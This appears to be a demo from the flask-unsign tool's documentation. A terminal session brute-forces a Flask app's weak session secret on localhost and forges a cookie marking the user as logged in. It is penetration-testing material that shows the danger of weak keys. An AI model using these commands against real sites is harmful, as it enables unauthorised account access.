 $ flask-unsign --unsign --server http://localhost:5000
[*] Server returned HTTP 403 (FORBIDDEN)
[+] Successfully obtained session cookie: eyJsb2dnZWRfaW4iOmZhbHNlfQ.XD9juw.
-e5yvRMj64zVzTFuQQTFNdEbO7A
[*] Session decodes to: {'logged_in': False}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 11932 attempts
'CHANGEME'
$ flask-unsign --sign --cookie "{'logged_in': True}" --secret "'CHANGEME'"
eyJsb2dnZWRfaW4iOnRydWV9.XD9jwA.4kO8NfnnsJdgZNX8iKqv-7AiBO8